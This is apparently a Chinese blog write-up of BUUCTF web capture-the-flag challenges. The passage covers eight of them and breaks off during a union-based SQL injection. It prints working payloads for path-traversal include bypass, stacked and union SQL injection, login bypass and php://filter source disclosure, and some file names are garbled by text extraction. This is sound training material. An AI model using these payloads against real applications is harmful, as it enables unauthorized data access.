## BUUCTF-WEB (1-16)



CTF 专栏收录该内容

4 篇文章 0 订阅 订阅专栏

BUUCTF-WEB (1-16)

## 1.[HCTF 2018]WarmUp

根据点开靶机时的一个提示:代码审计,可知主要考察代码审计,在点开靶机之后,出现了一个滑稽表情,右键检查网页源码,发现在图片的上方有个注释, <!--source.php--> 感觉像是个有用的信息,于是在网页的链接后边加上 /source.php 页面上出现了代码

```
<?php
   highlight_file(__FILE__);
   class emmm
   {
       public static function checkFile(&$page)
       {
           $whitelist = ["source"=>"source.php","hint"=>"hint.php"];
           if (! isset($page) || !is_string($page)) { //is_string() 函数用于检测变量是否是字符串
               echo "you can't see it";
               return false;
           }
           if (in_array($page, $whitelist)) { //in_array() 函数搜索数组中是否存在指定的值
               return true;
           }
                                        //mb_substr() 函数返回字符串的一部分
           $_page = mb_substr(
               $page,
               0,
               mb_strpos($page . '?', '?') //mb_strpos – 查找字符串在另一个字符串中首次出现的位置
           );
           if (in_array($_page, $whitelist)) {
               return true;
           }
           $ page = urldecode($page);
           $_page = mb_substr(
               $_page,
               0,
               mb_strpos($_page . '?', '?')
           );
           if (in_array($_page, $whitelist)) {
              return true;
           }
           echo "you can't see it";
           return false;
       }
   }
   if (! empty($_REQUEST['file'])
       && is_string($_REQUEST['file'])
       && emmm::checkFile($_REQUEST['file'])
   ) {
       include $_REQUEST['file'];
       exit;
   } else {
       echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
   }
?>
```

之后看到第7行和第40代码,尝试在网页链接后加上 ?file=hint.php 于是在界面最下方的图片变为了这一句话

ł

## ☆ 不在此处标记,并在fffflllaaaagggg中标记

这个提示信息,让我大胆假设一下他说的是对的, flag在 ffff1111aaaagggg 这个文件里,然后仔细观察第40行的函数,感觉应 该和这个 include 关系密切,估计就是要通过这个来进入 ffff1111aaaagggg 文件,所以最关键的一步是通过第42行,来达到获 取到 ffff1111aaaagggg 这个文件名,所以接下来就是要如何通过 checkFile 函数,所以如何绕过第一个截取函数

```
$_page = mb_substr( //mb_substr() 函数返回字符串的一部分
    $page,
    0,
    mb_strpos($page . '?', '?') //mb_strpos - 查找字符串在另一个字符串中首次出现的位置
    );
    if (in_array($_page, $whitelist)) {
        return true;
    }
}
```

现在假设payload为: file=source.php?/../ffffllllaaaagggg, 经

过 mb\_strpos 为 source.php?/../ffff1111aaaagggg?, mb\_strpos 这个函数只返回首次出现的位置,所以会返回第一个?的位置,而 mb\_substr 截取函数,从0开始截取一直到第一个?的位置,截取内容为 source.php,恰好能与白名单中的进行匹配,可以 return true;,所以通过第一次截取进行绕过

然后通过hackbar执行payload: /source.php?file=source.php?/../ffff1111aaaagggg,发现没有显示flag,应该是不在这个目录,然后就不断加 ../ 最后得到flag, payload为: /source.php?file=source.php?/.././././ffff1111aaaagggg

### 2.[强网杯 2019]随便注

点击靶机之后出现了一个网页。

## 取材于某次真实环境渗透,只说一句话:开发和安全缺一不可

姿势: 1 提交

检查网页源码后发现有一个注释 <!-- sqlmap是没有灵魂的 --> 说实话我挺想用sqlmap的但是毕竟是练题学知识,就自己动手试试

突破口应该在输入框,先点击一下提交看看

点击这个提交之后出现了一段代码

```
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
```

然后运用SQL注入的知识开始注入一下,没有可用信息,就随便输入个 select \* 试一试,然后出现了一个提示 return preg\_match("/select|update|delete|drop|insert|where|\./i",\$inject);

preg\_match()函数主要是用来进行过滤,i是指大小写不敏感,也就是大小写都会被过滤,然后测试SQL字符串的闭合,首先输入单引号 '发现出现了报错信息, error 1064 : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1''' at line 1,存在单引号闭合问题,再测试 ''双引号,没有报错,那就是只存在了单引号闭合问题,但是由于 select 被过滤,只能用其他的语句试一下: 1';show databases;# 结果如下:

```
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
 array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
 array(1) {
  [0]=>
  string(5) "mysq1"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
 array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
查完了数据库,那就再查一下表 1'; show tables; #, 结果如下
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
```

```
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2] =>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
```

得到flag,但是到这里就会出现问题,虽然我们已经得到了flag了,但是 select 被过滤了,而 show 命令又不能查看值。这就比较头疼了,不过如果仔细观察的话,一开始过滤的并没有alert 和 rename,我们已经知道了 words 是用来回显内容的,能不能我们把 1919810931114514 这个表更改名字为 words,并增加相应的字段,使之回显原 1919810931114514 这个表的内容那,当然是可以的。

这道题我是百度了一下教程写的

payload: 1';RENAME TABLE words TO words1;RENAME TABLE 1919810931114514 TO words;ALTER TABLE words CHANGE flag id VARCHAR(100) ;show columns from words;#

用 1' or '1'='1 访问一下,便可以发现flag

## 3.[极客大挑战 2019]EasySQL

打开靶机之后,右键检查源码,没有任何其他的东西突破口应该是输入框



加之题目带有SQL,于是测试有无SQL语句闭合问题,输入 1' 报错, You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1'' at line 1 有闭合错误,所以尝试一下注入,万能密码输入 'or 1=1# 获得flag。

### 4. [极客大挑战 2019] Havefun

打开之后检查源码,看到这个

```
<!--
$cat=$_GET['cat'];
echo $cat;
if($cat=='dog'){
echo 'Syc{cat_cat_cat_cat}';
}
-->
```

然后在输入框中添加`?cat=dog,获得flag。

#### 5.[SUCTF 2019]EasySQL

打开网页检查源码,什么也没有,只能从输入框下手

#### Give me your flag, I will tell you if the flag is right. 提交

感觉和第一道题类似,于是尝试了一下,第一题的层叠注入,但是这道题不存在闭合问题,所以直接输入 1; show databases;

显示 Array ([0] => 1 ) Array ([0] => ctf ) Array ([0] => ctftraining ) Array ([0] => information\_schema ) Array ([0] => mysql ) Array ([0] => performance\_schema ) Array ([0] => test ) 再尝试输入 1; show tables; 显示 Array ([0] => 1) Array ([0] => Flag) 看到了flag, 但是到查列的时候就不行了, 输入 show columns from flag; 显示 Nonono. 所以只好百度了。

百度到两种payload: 1;set sql\_mode=PIPES\_AS\_CONCAT;select 1 和\*,1 (这个是没有过滤\*)

原理是: select \$\_GET['query'] || flag from flag

#### 6.[ACTF2020 新生赛]Include

打开之后什么也没有,就一个链接,点击之后也是什么线索也没有,然后想到了题目名字,应该是文件包含,然后百度了一下这 道题发现了一个思路,使用 "php://filter"伪协议"来进行包含,然后构造payload: ? file=php://filter/read=convert.base64-encode/resource=flag.php

当它与包含函数结合时, php://filter 流会被当作php文件执行。所以我们一般对其进行编码, 阻止其不执行。从而导致任意 文件读取。

这里需要注意的是使用 php://filter 伪协议进行文件包含时,需要加上read=convert.base64-encode来对文件内容进行编码

发送请求得到base64编码后的flag.php文件源

码: PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7ZjN1ZmMyZDUtMGQ3ZC00NjMxLWIwODQtZTBhZjMyZDRk YTA1fQo=

解码后获得flag。

### 7. [极客大挑战 2019] Secret File

查看源码后发现有个链接 <a id="master" href="./Archive\_room.php" style="background-

color:#000000;height:70px;width:200px;color:black;left:44%;cursor:default;">Oh! You found me</a> 点击后跳转到了 一个界面





什么也没有,那就只好用bp抓包看看了

|                                                                                                    | Reque                       | est Respo | onse |      |        |  |   |  |
|----------------------------------------------------------------------------------------------------|-----------------------------|-----------|------|------|--------|--|---|--|
|                                                                                                    | Raw                         | Headers   | Hex  | HTML | Render |  |   |  |
| HTTP/1.1 302 Found<br>Server: openresty<br>Date: Mon, 18 Jan 2021 12:10:03 GMT<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 63<br>Connection: close<br>Location: end.php<br>X-Powered-By: PHP/7.3.11<br> |                             |           |      |      |        |  |   |  |
| <                                                                                                    | !<br>secr3t:<br>><br>/html> | .php      |      |      |        |  |   |  |
|                                                                                                    |                             |           |      |      |        |  | * |  |

https://blog.csdn.net/qq\_48175067

看了一下代码这个需要用文件包含,同上一道题使用伪协议

payload为: secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php 获得base64编码, 解码取得 flag

### 8.[极客大挑战 2019]LoveSQL

和第三题类似,直接用万能密码: 1' or 1=1#



进入,这个感觉像是一个编码,但是不是,后来发现是考察SQL注入

然后在hackbar中输入 check.php?username=admin' order by 3 %23&password=1 (注意把#换成%23)这个存在,但是测试到4 的时候就报错了。

所以共3个字段。用 union 查询测试注入点(回显点位):

/check.php?username=1' union select 1,2,3%23&password=1



得到回显点位为2和3,接下来查数据库名及版本:

/check.php?username=1' union select 1,database(),version()%23&password=1



#### 查表:

/check.php?username=1' union select 1,2,group\_concat(table\_name) from information\_schema.tables where table\_sche ma=database()%23&password=1



查出两个表,试一下10ve1ysq1这个表,查字段:

/check.php?username=1' union select 1,2,group\_concat(column\_name) from information\_schema.columns where table\_sc hema=database() and table\_name='l0ve1ysq1'%23&password=1

